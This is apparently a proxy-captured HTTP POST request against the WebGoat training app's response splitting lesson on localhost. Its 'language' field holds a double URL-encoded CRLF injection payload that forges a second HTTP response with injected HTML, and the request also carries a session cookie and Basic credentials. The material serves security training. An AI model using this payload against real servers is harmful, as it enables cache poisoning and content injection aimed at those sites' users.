 Raw Params Headers Hex
POST /WebGoat/lessons/General/redirect.jsp?Screen=2&menu=100 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/WebGoat/attack?Screen=2&menu=100&show=NextHint
Cookie: JSESSIONID=1823FDF56894F4AFB513BC1BC9B3D2D4;
Hm_lvt_d182ed77fc48758bf45a33835ee35745=1457579121,1457587602,1457591981;
Hm_lvt_0c5bfe2b28edd6628f3b2177186e0772=1460473855,1460517283,1460602616,1460817891
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 256
language=en%250d%250aContent-Length%3A%25200%250d%250a%250d%250aHTTP%2F1.1%2520200%25
20OK%250d%250aContent-Type%3A%2520text%2Fhtml%250d%250aContent-Length%3A%252047%250d
%250a%250d%250a%3Chtml%3EInsert+undesireable+content+here%3C%2Fhtml%3E&SUBMIT=Search
%21